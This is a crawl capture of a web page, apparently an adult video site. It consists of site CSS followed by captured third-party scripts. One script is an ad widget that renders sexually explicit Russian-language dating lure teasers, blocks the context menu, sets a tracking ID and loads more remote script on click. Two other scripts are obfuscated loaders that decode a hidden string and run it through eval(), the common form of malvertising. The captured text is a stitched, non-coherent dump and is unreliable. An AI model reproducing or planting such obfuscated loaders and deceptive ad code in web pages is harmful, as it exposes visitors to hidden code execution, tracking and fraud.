.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}

.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/numeral/language.js?24987&u=null&a=0.08796002872104891
body_size: 11007
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17692499802445402176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAyMTI4NjhfMTNfMTc2OTI0OTk4MDI0NDU0MDIxNzZfMjBfMy4xNDUuOTguMTMxXmE5MzRkMWQ3NzQ5MGRkMTA1M2MyMDM1ZWJlMWFhMjIyXjEzLjEuMjQuMjAyNg==','//cs10.adtazwhite.com/content/61432/3533379.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs10.adtazwhite.com/content/61432/3533379_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAxNTg0MzZfMTNfMTc2OTI0OTk4MDI0NDU0MDIxNzZfMjBfMy4xNDUuOTguMTMxXjI1MDdhYTU0NjY0ZjgzYzMyMjg2MjYyZjYzMDJmZDNjXjEzLjEuMjQuMjAyNg==','//cs11.adtazwhite.com/content/61432/3454323.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61432/3454323_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjk2MjU0XzIzLjAxNTA3OF8xM18xNzY5MjQ5OTgwMjQ0NTQwMjE3Nl8yMF8zLjE0NS45OC4xMzFeNGQxZWM4M2M1ZTNmYTUyYjViNjkxZGJhYTVhZDA2YmFeMTMuMS4yNC4yMDI2','//cs09.adtazwhite.com/content/61432/3486006.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61432/3486006_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17692499802445402176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1539
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"DZjkVYNCI",23,8,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1599
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"aSDchrvoJ",38,7,46))